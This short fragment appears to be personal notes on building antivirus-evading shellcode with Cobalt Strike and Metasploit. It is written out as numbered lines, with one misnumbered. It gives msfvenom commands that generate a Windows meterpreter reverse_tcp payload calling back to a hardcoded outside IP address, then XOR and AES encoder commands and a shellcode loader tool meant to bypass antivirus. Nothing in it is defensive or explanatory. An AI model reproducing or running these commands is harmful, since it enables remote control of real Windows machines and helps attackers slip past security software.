 13 CS&MSF
14 msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 6 -b '\x00'
lhost=47.94.236.117 lport=3333 -f raw > shellcode.raw
15 python xor.py -s shellcode.bin -d payload.c -n 10 -r out.bin
16 2、python2 shellcode_encoder.py -cpp -cs -py shellcode.raw xiaodi aes
17 3、Hex
18 msfvenom -p windows/meterpreter/reverse_tcp lhost=47.94.236.117 lport=6688 -f c
10 https://gchq.github.io/CyberChef/
20 https://github.com/ByPassAVTeam/ShellcodeLoader
21 LoaderMaker.exe download.dat(hex数据) xiaodi.exe(生成文件名)